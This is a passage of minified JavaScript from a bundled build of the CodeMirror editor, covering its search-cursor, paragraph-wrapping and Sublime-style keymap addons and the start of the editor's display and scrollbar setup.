syntax for regexp search)</span>',y=' <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',b='With: <input type="text" style="width: 10em" class="CodeMirror-search-field"/>',w="Replace? <button>Yes</button> <button>No</button> <button>All</button> <button>Stop</button>";e.commands.find=function(e){p(e),h(e)},e.commands.findPersistent=function(e){p(e),h(e,!1,!0)},e.commands.findNext=h,e.commands.findPrev=function(e){h(e,!0)},e.commands.clearSearch=p,e.commands.replace=v,e.commands.replaceAll=function(e){v(e,!0)}})},{"../../lib/codemirror":29,"../dialog/dialog":15,"./searchcursor":26}],26:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,i,o){if(this.atOccurrence=!1,this.doc=e,null==o&&"string"==typeof t&&(o=!1),i=i?e.clipPos(i):r(0,0),this.pos={from:i,to:i},"string"!=typeof t)t.global||(t=new RegExp(t.source,t.ignoreCase?"ig":"g")),this.matches=function(n,i){if(n){t.lastIndex=0;for(var o,s,a=e.getLine(i.line).slice(0,i.ch),l=0;;){t.lastIndex=l;var c=t.exec(a);if(!c)break;if(o=c,s=o.index,l=o.index+(o[0].length||1),l==a.length)break}var u=o&&o[0].length||0;u||(0==s&&0==a.length?o=void 0:s!=e.getLine(i.line).length&&u++)}else{t.lastIndex=i.ch;var a=e.getLine(i.line),o=t.exec(a),u=o&&o[0].length||0,s=o&&o.index;s+u==a.length||u||(u=1)}if(o&&u)return{from:r(i.line,s),to:r(i.line,s+u),match:o}};else{var s=t;o&&(t=t.toLowerCase());var a=o?function(e){return e.toLowerCase()}:function(e){return e},l=t.split("\n");if(1==l.length)t.length?this.matches=function(i,o){if(i){var l=e.getLine(o.line).slice(0,o.ch),c=a(l),u=c.lastIndexOf(t);if(u>-1)return u=n(l,c,u),{from:r(o.line,u),to:r(o.line,u+s.length)}}else{var l=e.getLine(o.line).slice(o.ch),c=a(l),u=c.indexOf(t);if(u>-1)return u=n(l,c,u)+o.ch,{from:r(o.line,u),to:r(o.line,u+s.length)}}}:this.matches=function(){};else{var c=s.split("\n");this.matches=function(t,n){var i=l.length-1;if(t){if(n.line-(l.length-1)<e.firstLine())return;if(a(e.getLine(n.line).slice(0,c[i].length))!=l[l.length-1])return;for(var o=r(n.line,c[i].length),s=n.line-1,u=i-1;u>=1;--u,--s)if(l[u]!=a(e.getLine(s)))return;var f=e.getLine(s),h=f.length-c[0].length;if(a(f.slice(h))!=l[0])return;return{from:r(s,h),to:o}}if(!(n.line+(l.length-1)>e.lastLine())){var f=e.getLine(n.line),h=f.length-c[0].length;if(a(f.slice(h))==l[0]){for(var d=r(n.line,h),s=n.line+1,u=1;u<i;++u,++s)if(l[u]!=a(e.getLine(s)))return;if(a(e.getLine(s).slice(0,c[i].length))==l[i])return{from:d,to:r(s,c[i].length)}}}}}}}function n(e,t,n){if(e.length==t.length)return n;for(var r=Math.min(n,e.length);;){var i=e.slice(0,r).toLowerCase().length;if(i<n)++r;else{if(!(i>n))return r;--r}}}var r=e.Pos;t.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(e){function t(e){var t=r(e,0);return n.pos={from:t,to:t},n.atOccurrence=!1,!1}for(var n=this,i=this.doc.clipPos(e?this.pos.from:this.pos.to);;){if(this.pos=this.matches(e,i))return this.atOccurrence=!0,this.pos.match||!0;if(e){if(!i.line)return t(0);i=r(i.line-1,this.doc.getLine(i.line-1).length)}else{var o=this.doc.lineCount();if(i.line==o-1)return t(o);i=r(i.line+1,0)}}},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(t,n){if(this.atOccurrence){var i=e.splitLines(t);this.doc.replaceRange(i,this.pos.from,this.pos.to,n),this.pos.to=r(this.pos.from.line+i.length-1,i[i.length-1].length+(1==i.length?this.pos.from.ch:0))}}},e.defineExtension("getSearchCursor",function(e,n,r){return new t(this.doc,e,n,r)}),e.defineDocExtension("getSearchCursor",function(e,n,r){return new t(this,e,n,r)}),e.defineExtension("selectMatches",function(t,n){for(var r=[],i=this.getSearchCursor(t,this.getCursor("from"),n);i.findNext()&&!(e.cmpPos(i.to(),this.getCursor("to"))>0);)r.push({anchor:i.from(),head:i.to()});r.length&&this.setSelections(r,0)})})},{"../../lib/codemirror":29}],27:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e,t,n){for(var r=n.paragraphStart||e.getHelper(t,"paragraphStart"),i=t.line,o=e.firstLine();i>o;--i){var s=e.getLine(i);if(r&&r.test(s))break;if(!/\S/.test(s)){++i;break}}for(var a=n.paragraphEnd||e.getHelper(t,"paragraphEnd"),l=t.line+1,c=e.lastLine();l<=c;++l){var s=e.getLine(l);if(a&&a.test(s)){++l;break}if(!/\S/.test(s))break}return{from:i,to:l}}function n(e,t,n,r){for(var i=t;i>0&&!n.test(e.slice(i-1,i+1));--i);for(var o=!0;;o=!1){var s=i;if(r)for(;" "==e.charAt(s-1);)--s;if(0!=s||!o)return{from:s,to:i};i=t}}function r(t,r,o,s){r=t.clipPos(r),o=t.clipPos(o);var a=s.column||80,l=s.wrapOn||/\s\S|-[^\.\d]/,c=s.killTrailingSpace!==!1,u=[],f="",h=r.line,d=t.getRange(r,o,!1);if(!d.length)return null;for(var p=d[0].match(/^[ \t]*/)[0],g=0;g<d.length;++g){var v=d[g],m=f.length,y=0;f&&v&&!l.test(f.charAt(f.length-1)+v.charAt(0))&&(f+=" ",y=1);var b="";if(g&&(b=v.match(/^\s*/)[0],v=v.slice(b.length)),f+=v,g){var w=f.length>a&&p==b&&n(f,a,l,c);w&&w.from==m&&w.to==m+y?(f=p+v,++h):u.push({text:[y?" ":""],from:i(h,m),to:i(h+1,b.length)})}for(;f.length>a;){var x=n(f,a,l,c);u.push({text:["",p],from:i(h,x.from),to:i(h,x.to)}),f=p+f.slice(x.to),++h}}return u.length&&t.operation(function(){for(var n=0;n<u.length;++n){var r=u[n];(r.text||e.cmpPos(r.from,r.to))&&t.replaceRange(r.text,r.from,r.to)}}),u.length?{from:u[0].from,to:e.changeEnd(u[u.length-1])}:null}var i=e.Pos;e.defineExtension("wrapParagraph",function(e,n){n=n||{},e||(e=this.getCursor());var o=t(this,e,n);return r(this,i(o.from,0),i(o.to-1),n)}),e.commands.wrapLines=function(e){e.operation(function(){for(var n=e.listSelections(),o=e.lastLine()+1,s=n.length-1;s>=0;s--){var a,l=n[s];if(l.empty()){var c=t(e,l.head,{});a={from:i(c.from,0),to:i(c.to-1)}}else a={from:l.from(),to:l.to()};a.to.line>=o||(o=a.from.line,r(e,a.from,a.to,{}))}})},e.defineExtension("wrapRange",function(e,t,n){return r(this,e,t,n||{})}),e.defineExtension("wrapParagraphsInRange",function(e,n,o){o=o||{};for(var s=this,a=[],l=e.line;l<=n.line;){var c=t(s,i(l,0),o);a.push(c),l=c.to}var u=!1;return a.length&&s.operation(function(){for(var e=a.length-1;e>=0;--e)u=u||r(s,i(a[e].from,0),i(a[e].to-1),o)}),u})})},{"../../lib/codemirror":29}],28:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../lib/codemirror"),t("../addon/search/searchcursor"),t("../addon/edit/matchbrackets")):"function"==typeof e&&e.amd?e(["../lib/codemirror","../addon/search/searchcursor","../addon/edit/matchbrackets"],i):i(CodeMirror)}(function(e){"use strict";function t(t,n,r){if(r<0&&0==n.ch)return t.clipPos(h(n.line-1));var i=t.getLine(n.line);if(r>0&&n.ch>=i.length)return t.clipPos(h(n.line+1,0));for(var o,s="start",a=n.ch,l=r<0?0:i.length,c=0;a!=l;a+=r,c++){var u=i.charAt(r<0?a-1:a),f="_"!=u&&e.isWordChar(u)?"w":"o";if("w"==f&&u.toUpperCase()==u&&(f="W"),"start"==s)"o"!=f&&(s="in",o=f);else if("in"==s&&o!=f){if("w"==o&&"W"==f&&r<0&&a--,"W"==o&&"w"==f&&r>0){o="w";continue}break}}return h(n.line,a)}function n(e,n){e.extendSelectionsBy(function(r){return e.display.shift||e.doc.extend||r.empty()?t(e.doc,r.head,n):n<0?r.from():r.to()})}function r(e,t){e.operation(function(){for(var n=e.listSelections().length,r=[],i=-1,o=0;o<n;o++){var s=e.listSelections()[o].head;if(!(s.line<=i)){var a=h(s.line+(t?0:1),0);e.replaceRange("\n",a,null,"+insertLine"),e.indentLine(a.line,null,!0),r.push({head:a,anchor:a}),i=s.line+1}}e.setSelections(r)})}function i(t,n){for(var r=n.ch,i=r,o=t.getLine(n.line);r&&e.isWordChar(o.charAt(r-1));)--r;for(;i<o.length&&e.isWordChar(o.charAt(i));)++i;return{from:h(n.line,r),to:h(n.line,i),word:o.slice(r,i)}}function o(e){var t=e.getCursor(),n=e.scanForBracket(t,-1);if(n)for(;;){var r=e.scanForBracket(t,1);if(!r)return;if(r.ch==v.charAt(v.indexOf(n.ch)+1))return e.setSelection(h(n.pos.line,n.pos.ch+1),r.pos,!1),!0;t=h(r.pos.line,r.pos.ch+1)}}function s(e,t){for(var n,r=e.listSelections(),i=[],o=0;o<r.length;o++){var s=r[o];if(!s.empty()){for(var a=s.from().line,l=s.to().line;o<r.length-1&&r[o+1].from().line==l;)l=s[++o].to().line;i.push(a,l)}}i.length?n=!0:i.push(e.firstLine(),e.lastLine()),e.operation(function(){for(var r=[],o=0;o<i.length;o+=2){var s=i[o],a=i[o+1],l=h(s,0),c=h(a),u=e.getRange(l,c,!1);t?u.sort():u.sort(function(e,t){var n=e.toUpperCase(),r=t.toUpperCase();return n!=r&&(e=n,t=r),e<t?-1:e==t?0:1}),e.replaceRange(u,l,c),n&&r.push({anchor:l,head:c})}n&&e.setSelections(r,0)})}function a(t,n){t.operation(function(){for(var r=t.listSelections(),o=[],s=[],a=0;a<r.length;a++){var l=r[a];l.empty()?(o.push(a),s.push("")):s.push(n(t.getRange(l.from(),l.to())))}t.replaceSelections(s,"around","case");for(var c,a=o.length-1;a>=0;a--){var l=r[o[a]];if(!(c&&e.cmpPos(l.head,c)>0)){var u=i(t,l.head);c=u.from,t.replaceRange(n(u.word),u.from,u.to)}}})}function l(t){var n=t.getCursor("from"),r=t.getCursor("to");if(0==e.cmpPos(n,r)){var o=i(t,n);if(!o.word)return;n=o.from,r=o.to}return{from:n,to:r,query:t.getRange(n,r),word:o}}function c(e,t){var n=l(e);if(n){var r=n.query,i=e.getSearchCursor(r,t?n.to:n.from);(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):(i=e.getSearchCursor(r,t?h(e.firstLine(),0):e.clipPos(h(e.lastLine()))),(t?i.findNext():i.findPrevious())?e.setSelection(i.from(),i.to()):n.word&&e.setSelection(n.from,n.to))}}var u=e.keyMap.sublime={fallthrough:"default"},f=e.commands,h=e.Pos,d=e.keyMap["default"]==e.keyMap.macDefault,p=d?"Cmd-":"Ctrl-";f[u["Alt-Left"]="goSubwordLeft"]=function(e){n(e,-1)},f[u["Alt-Right"]="goSubwordRight"]=function(e){n(e,1)};var g=d?"Ctrl-Alt-":"Ctrl-";f[u[g+"Up"]="scrollLineUp"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top+t.clientHeight,"local");e.getCursor().line>=n&&e.execCommand("goLineUp")}e.scrollTo(null,t.top-e.defaultTextHeight())},f[u[g+"Down"]="scrollLineDown"]=function(e){var t=e.getScrollInfo();if(!e.somethingSelected()){var n=e.lineAtHeight(t.top,"local")+1;e.getCursor().line<=n&&e.execCommand("goLineDown")}e.scrollTo(null,t.top+e.defaultTextHeight())},f[u["Shift-"+p+"L"]="splitSelectionByLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++)for(var i=t[r].from(),o=t[r].to(),s=i.line;s<=o.line;++s)o.line>i.line&&s==o.line&&0==o.ch||n.push({anchor:s==i.line?i:h(s,0),head:s==o.line?o:h(s)});e.setSelections(n,0)},u["Shift-Tab"]="indentLess",f[u.Esc="singleSelectionTop"]=function(e){var t=e.listSelections()[0];e.setSelection(t.anchor,t.head,{scroll:!1})},f[u[p+"L"]="selectLine"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r];n.push({anchor:h(i.from().line,0),head:h(i.to().line+1,0)})}e.setSelections(n)},u["Shift-"+p+"K"]="deleteLine",f[u[p+"Enter"]="insertLineAfter"]=function(e){r(e,!1)},f[u["Shift-"+p+"Enter"]="insertLineBefore"]=function(e){r(e,!0)},f[u[p+"D"]="selectNextOccurrence"]=function(t){var n=t.getCursor("from"),r=t.getCursor("to"),o=t.state.sublimeFindFullWord==t.doc.sel;if(0==e.cmpPos(n,r)){var s=i(t,n);if(!s.word)return;t.setSelection(s.from,s.to),o=!0}else{var a=t.getRange(n,r),l=o?new RegExp("\\b"+a+"\\b"):a,c=t.getSearchCursor(l,r);c.findNext()?t.addSelection(c.from(),c.to()):(c=t.getSearchCursor(l,h(t.firstLine(),0)),c.findNext()&&t.addSelection(c.from(),c.to()))}o&&(t.state.sublimeFindFullWord=t.doc.sel)};var v="(){}[]";f[u["Shift-"+p+"Space"]="selectScope"]=function(e){o(e)||e.execCommand("selectAll")},f[u["Shift-"+p+"M"]="selectBetweenBrackets"]=function(t){if(!o(t))return e.Pass},f[u[p+"M"]="goToBracket"]=function(t){t.extendSelectionsBy(function(n){var r=t.scanForBracket(n.head,1);if(r&&0!=e.cmpPos(r.pos,n.head))return r.pos;var i=t.scanForBracket(n.head,-1);return i&&h(i.pos.line,i.pos.ch+1)||n.head})};var m=d?"Cmd-Ctrl-":"Shift-Ctrl-";f[u[m+"Up"]="swapLineUp"]=function(e){for(var t=e.listSelections(),n=[],r=e.firstLine()-1,i=[],o=0;o<t.length;o++){var s=t[o],a=s.from().line-1,l=s.to().line;i.push({anchor:h(s.anchor.line-1,s.anchor.ch),head:h(s.head.line-1,s.head.ch)}),0!=s.to().ch||s.empty()||--l,a>r?n.push(a,l):n.length&&(n[n.length-1]=l),r=l}e.operation(function(){for(var t=0;t<n.length;t+=2){var r=n[t],o=n[t+1],s=e.getLine(r);e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),o>e.lastLine()?e.replaceRange("\n"+s,h(e.lastLine()),null,"+swapLine"):e.replaceRange(s+"\n",h(o,0),null,"+swapLine")}e.setSelections(i),e.scrollIntoView()})},f[u[m+"Down"]="swapLineDown"]=function(e){for(var t=e.listSelections(),n=[],r=e.lastLine()+1,i=t.length-1;i>=0;i--){var o=t[i],s=o.to().line+1,a=o.from().line;0!=o.to().ch||o.empty()||s--,s<r?n.push(s,a):n.length&&(n[n.length-1]=a),r=a}e.operation(function(){for(var t=n.length-2;t>=0;t-=2){var r=n[t],i=n[t+1],o=e.getLine(r);r==e.lastLine()?e.replaceRange("",h(r-1),h(r),"+swapLine"):e.replaceRange("",h(r,0),h(r+1,0),"+swapLine"),e.replaceRange(o+"\n",h(i,0),null,"+swapLine")}e.scrollIntoView()})},u[p+"/"]=function(e){e.toggleComment({indent:!0})},f[u[p+"J"]="joinLines"]=function(e){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){for(var i=t[r],o=i.from(),s=o.line,a=i.to().line;r<t.length-1&&t[r+1].from().line==a;)a=t[++r].to().line;n.push({start:s,end:a,anchor:!i.empty()&&o})}e.operation(function(){for(var t=0,r=[],i=0;i<n.length;i++){for(var o,s=n[i],a=s.anchor&&h(s.anchor.line-t,s.anchor.ch),l=s.start;l<=s.end;l++){var c=l-t;l==s.end&&(o=h(c,e.getLine(c).length+1)),c<e.lastLine()&&(e.replaceRange(" ",h(c),h(c+1,/^\s*/.exec(e.getLine(c+1))[0].length)),++t)}r.push({anchor:a||o,head:o})}e.setSelections(r,0)})},f[u["Shift-"+p+"D"]="duplicateLine"]=function(e){e.operation(function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];r.empty()?e.replaceRange(e.getLine(r.head.line)+"\n",h(r.head.line,0)):e.replaceRange(e.getRange(r.from(),r.to()),r.from())}e.scrollIntoView()})},u[p+"T"]="transposeChars",f[u.F9="sortLines"]=function(e){s(e,!0)},f[u[p+"F9"]="sortLinesInsensitive"]=function(e){s(e,!1)},f[u.F2="nextBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){var n=t.shift(),r=n.find();if(r)return t.push(n),e.setSelection(r.from,r.to)}},f[u["Shift-F2"]="prevBookmark"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(;t.length;){t.unshift(t.pop());var n=t[t.length-1].find();if(n)return e.setSelection(n.from,n.to);t.pop()}},f[u[p+"F2"]="toggleBookmark"]=function(e){for(var t=e.listSelections(),n=e.state.sublimeBookmarks||(e.state.sublimeBookmarks=[]),r=0;r<t.length;r++){for(var i=t[r].from(),o=t[r].to(),s=e.findMarks(i,o),a=0;a<s.length;a++)if(s[a].sublimeBookmark){s[a].clear();for(var l=0;l<n.length;l++)n[l]==s[a]&&n.splice(l--,1);break}a==s.length&&n.push(e.markText(i,o,{sublimeBookmark:!0,clearWhenEmpty:!1}))}},f[u["Shift-"+p+"F2"]="clearBookmarks"]=function(e){var t=e.state.sublimeBookmarks;if(t)for(var n=0;n<t.length;n++)t[n].clear();t.length=0},f[u["Alt-F2"]="selectBookmarks"]=function(e){var t=e.state.sublimeBookmarks,n=[];if(t)for(var r=0;r<t.length;r++){var i=t[r].find();i?n.push({anchor:i.from,head:i.to}):t.splice(r--,0)}n.length&&e.setSelections(n,0)},u["Alt-Q"]="wrapLines";var y=p+"K ";u[y+p+"Backspace"]="delLineLeft",f[u.Backspace="smartBackspace"]=function(t){if(t.somethingSelected())return e.Pass;var n=t.getCursor(),r=t.getRange({line:n.line,ch:0},n),i=e.countColumn(r,null,t.getOption("tabSize")),o=t.getOption("indentUnit");if(r&&!/\S/.test(r)&&i%o==0){var s=new h(n.line,e.findColumn(r,i-o,o));return s.ch==n.ch?e.Pass:t.replaceRange("",s,n,"+delete")}return e.Pass},f[u[y+p+"K"]="delLineRight"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=t.length-1;n>=0;n--)e.replaceRange("",t[n].anchor,h(t[n].to().line),"+delete");e.scrollIntoView()})},f[u[y+p+"U"]="upcaseAtCursor"]=function(e){a(e,function(e){return e.toUpperCase()})},f[u[y+p+"L"]="downcaseAtCursor"]=function(e){a(e,function(e){return e.toLowerCase()})},f[u[y+p+"Space"]="setSublimeMark"]=function(e){e.state.sublimeMark&&e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor())},f[u[y+p+"A"]="selectToSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&e.setSelection(e.getCursor(),t)},f[u[y+p+"W"]="deleteToSublimeMark"]=function(t){var n=t.state.sublimeMark&&t.state.sublimeMark.find();if(n){var r=t.getCursor(),i=n;if(e.cmpPos(r,i)>0){var o=i;i=r,r=o}t.state.sublimeKilled=t.getRange(r,i),t.replaceRange("",r,i)}},f[u[y+p+"X"]="swapWithSublimeMark"]=function(e){var t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&(e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor()),e.setCursor(t))},f[u[y+p+"Y"]="sublimeYank"]=function(e){null!=e.state.sublimeKilled&&e.replaceSelection(e.state.sublimeKilled,null,"paste")},u[y+p+"G"]="clearBookmarks",f[u[y+p+"C"]="showInCenter"]=function(e){var t=e.cursorCoords(null,"local");e.scrollTo(null,(t.top+t.bottom)/2-e.getScrollInfo().clientHeight/2)},f[u["Shift-Alt-Up"]="selectLinesUpward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line>e.firstLine()&&e.addSelection(h(r.head.line-1,r.head.ch))}})},f[u["Shift-Alt-Down"]="selectLinesDownward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line<e.lastLine()&&e.addSelection(h(r.head.line+1,r.head.ch))}})},f[u[p+"F3"]="findUnder"]=function(e){c(e,!0)},f[u["Shift-"+p+"F3"]="findUnderPrevious"]=function(e){c(e,!1)},f[u["Alt-F3"]="findAllUnder"]=function(e){var t=l(e);if(t){for(var n=e.getSearchCursor(t.query),r=[],i=-1;n.findNext();)r.push({anchor:n.from(),head:n.to()}),n.from().line<=t.from.line&&n.from().ch<=t.from.ch&&i++;e.setSelections(r,i)}},u["Shift-"+p+"["]="fold",u["Shift-"+p+"]"]="unfold",u[y+p+"0"]=u[y+p+"j"]="unfoldAll",u[p+"I"]="findIncremental",u["Shift-"+p+"I"]="findIncrementalReverse",u[p+"H"]="replace",u.F3="findNext",u["Shift-F3"]="findPrev",e.normalizeKeyMap(u)})},{"../addon/edit/matchbrackets":19,"../addon/search/searchcursor":26,"../lib/codemirror":29}],29:[function(t,n,r){!function(t){if("object"==typeof r&&"object"==typeof n)n.exports=t();else{if("function"==typeof e&&e.amd)return e([],t);this.CodeMirror=t()}}(function(){"use strict";function e(n,r){if(!(this instanceof e))return new e(n,r);this.options=r=r?Ri(r):{},Ri(Jo,r,!1),d(r);var i=r.value;"string"==typeof i&&(i=new Cs(i,r.mode,null,r.lineSeparator)),this.doc=i;var o=new e.inputStyles[r.inputStyle](this),s=this.display=new t(n,i,o);s.wrapper.CodeMirror=this,c(this),a(this),r.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),r.autofocus&&!Eo&&s.input.focus(),m(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:!1,cutIncoming:!1,selectingText:!1,draggingText:!1,highlight:new _i,keySeq:null,specialChars:null};var l=this;yo&&bo<11&&setTimeout(function(){l.display.input.reset(!0)},20),Wt(this),qi(),bt(this),this.curOp.forceUpdate=!0,Kr(this,i),r.autofocus&&!Eo||l.hasFocus()?setTimeout(Di(vn,this),20):mn(this);for(var u in Qo)Qo.hasOwnProperty(u)&&Qo[u](this,r[u],es);C(this),r.finishInit&&r.finishInit(this);for(var f=0;f<is.length;++f)is[f](this);xt(this),wo&&r.lineWrapping&&"optimizelegibility"==getComputedStyle(s.lineDiv).textRendering&&(s.lineDiv.style.textRendering="auto")}function t(e,t,n){var r=this;this.input=n,r.scrollbarFiller=Wi("div",null,"CodeMirror-scrollbar-filler"),r.scrollbarFiller.setAttribute("cm-not-content","true"),r.gutterFiller=Wi("div",null,"CodeMirror-gutter-filler"),r.gutterFiller.setAttribute("cm-not-content","true"),r.lineDiv=Wi("div",null,"CodeMirror-code"),r.selectionDiv=Wi("div",null,null,"position: relative; z-index: 1"),r.cursorDiv=Wi("div",null,"CodeMirror-cursors"),r.measure=Wi("div",null,"CodeMirror-measure"),r.lineMeasure=Wi("div",null,"CodeMirror-measure"),r.lineSpace=Wi("div",[r.measure,r.lineMeasure,r.selectionDiv,r.cursorDiv,r.lineDiv],null,"position: relative; outline: none"),r.mover=Wi("div",[Wi("div",[r.lineSpace],"CodeMirror-lines")],null,"position: relative"),r.sizer=Wi("div",[r.mover],"CodeMirror-sizer"),r.sizerWidth=null,r.heightForcer=Wi("div",null,null,"position: absolute; height: "+Ps+"px; width: 1px;"),r.gutters=Wi("div",null,"CodeMirror-gutters"),r.lineGutter=null,r.scroller=Wi("div",[r.sizer,r.heightForcer,r.gutters],"CodeMirror-scroll"),r.scroller.setAttribute("tabIndex","-1"),r.wrapper=Wi("div",[r.scrollbarFiller,r.gutterFiller,r.scroller],"CodeMirror"),yo&&bo<8&&(r.gutters.style.zIndex=-1,r.scroller.style.paddingRight=0),wo||go&&Eo||(r.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(r.wrapper):e(r.wrapper)),r.viewFrom=r.viewTo=t.first,r.reportedViewFrom=r.reportedViewTo=t.first,r.view=[],r.renderedView=null,r.externalMeasured=null,r.viewOffset=0,r.lastWrapHeight=r.lastWrapWidth=0,r.updateLineNumbers=null,r.nativeBarWidth=r.barHeight=r.barWidth=0,r.scrollbarsClipped=!1,r.lineNumWidth=r.lineNumInnerWidth=r.lineNumChars=null,r.alignWidgets=!1,r.cachedCharWidth=r.cachedTextHeight=r.cachedPaddingH=null,r.maxLine=null,r.maxLineLength=0,r.maxLineChanged=!1,r.wheelDX=r.wheelDY=r.wheelStartX=r.wheelStartY=null,r.shift=!1,r.selForContextMenu=null,r.activeTouch=null,n.init(r)}function n(t){t.doc.mode=e.getMode(t.options,t.doc.modeOption),r(t)}function r(e){e.doc.iter(function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)}),e.doc.frontier=e.doc.first,Ne(e,100),e.state.modeGen++,e.curOp&&jt(e)}function i(e){e.options.lineWrapping?(Ys(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(Ks(e.display.wrapper,"CodeMirror-wrap"),h(e)),s(e),jt(e),st(e),setTimeout(function(){y(e)},100)}function o(e){var t=mt(e.display),n=e.options.lineWrapping,r=n&&Math.max(5,e.display.scroller.clientWidth/yt(e.display)-3);return function(i){if(xr(e.doc,i))return 0;var o=0;if(i.widgets)for(var s=0;s<i.widgets.length;s++)i.widgets[s].height&&(o+=i.widgets[s].height);return n?o+(Math.ceil(i.text.length/r)||1)*t:o+t}}function s(e){var t=e.doc,n=o(e);t.iter(function(e){var t=n(e);t!=e.height&&Qr(e,t)})}function a(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),st(e)}function l(e){c(e),jt(e),setTimeout(function(){x(e)},20)}function c(e){var t=e.display.gutters,n=e.options.gutters;Bi(t);for(var r=0;r<n.length;++r){var i=n[r],o=t.appendChild(Wi("div",null,"CodeMirror-gutter "+i));"CodeMirror-linenumbers"==i&&(e.display.lineGutter=o,o.style.width=(e.display.lineNumWidth||1)+"px")}t.style.display=r?"":"none",u(e)}function u(e){var t=e.display.gutters.offsetWidth;e.display.sizer.style.marginLeft=t+"px"}function f(e){if(0==e.height)return 0;for(var t,n=e.text.length,r=e;t=pr(r);){var i=t.find(0,!0);r=i.from.line,n+=i.from.ch-i.to.ch}for(r=e;t=gr(r);){var i=t.find(0,!0);n-=r.text.length-i.from.ch,r=i.to.line,n+=r.text.length-i.to.ch}return n}function h(e){var t=e.display,n=e.doc;t.maxLine=Yr(n,n.first),t.maxLineLength=f(t.maxLine),t.maxLineChanged=!0,n.iter(function(e){var n=f(e);n>t.maxLineLength&&(t.maxLineLength=n,t.maxLine=e)})}function d(e){var t=Ai(e.gutters,"CodeMirror-linenumbers");t==-1&&e.lineNumbers?e.gutters=e.gutters.concat(["CodeMirror-linenumbers"]):t>-1&&!e.lineNumbers&&(e.gutters=e.gutters.slice(0),e.gutters.splice(t,1))}function p(e){var t=e.display,n=t.gutters.offsetWidth,r=Math.round(e.doc.height+ze(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?n:0,docHeight:r,scrollHeight:r+Xe(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:n}}function g(e,t,n){this.cm=n;var r=this.vert=Wi("div",[Wi("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),i=this.horiz=Wi("div",[Wi("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");e(r),e(i),Es(r,"scroll",function(){r.clientHeight&&t(r.scrollTop,"vertical");
}),Es(i,"scroll",function(){i.clientWidth&&t(i.scrollLeft,"horizontal")}),this.checkedOverlay=!1,yo&&bo<8&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")}function v(){}function m(t){t.display.scrollbars&&(t.display.scrollbars.clear(),t.display.scrollbars.addClass&&Ks(t.display.wrapper,t.display.scrollbars.addClass)),t.display.scrollbars=new e.scrollbarModel[t.options.scrollbarStyle](function(e){t.display.wrapper.insertBefore(e,t.display.scrollbarFiller),Es(e,"mousedown",function(){t.state.focused&&setTimeout(function(){t.display.input.focus()},0)}),e.setAttribute("cm-not-content","true")},function(e,n){"horizontal"==n?rn(t,e):nn(t,e)},t),t.display.scrollbars.addClass&&Ys(t.display.wrapper,t.display.scrollbars.addClass)}function y(e,t){t||(t=p(e));var n=e.display.barWidth,r=e.display.barHeight;b(e,t);for(var i=0;i<4&&n!=e.display.barWidth||r!=e.display.barHeight;i++)n!=e.display.barWidth&&e.options.lineWrapping&&O(e),b(e,p(e)),n=e.display.barWidth,r=e.display.barHeight}function b(e,t){var n=e.display,r=n.scrollbars.update(t);n.sizer.style.paddingRight=(n.barWidth=r.right)+"px",n.sizer.style.paddingBottom=(n.barHeight=r.bottom)+"px",r.right&&r.bottom?(n.scrollbarFiller.style.display="block",n.scrollbarFiller.style.height=r.bottom+"px",n.scrollbarFiller.style.width=r.right+"px"):n.scrollbarFiller.style.display="",r.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(n.gutterFiller.style.display="block",n.gutterFiller.style.height=r.bottom+"px",n.gutterFiller.style.width=t.gutterWidth+"px"):n.gutterFiller.style.display=""}function w(e,t,n){var r=n&&null!=n.top?Math.max(0,n.top):e.scroller.scrollTop;r=Math.floor(r-Be(e));var i=n&&null!=n.bottom?n.bottom:r+e.wrapper.clientHeight,o=ti(t,r),s=ti(t,i);if(n&&n.ensure){var 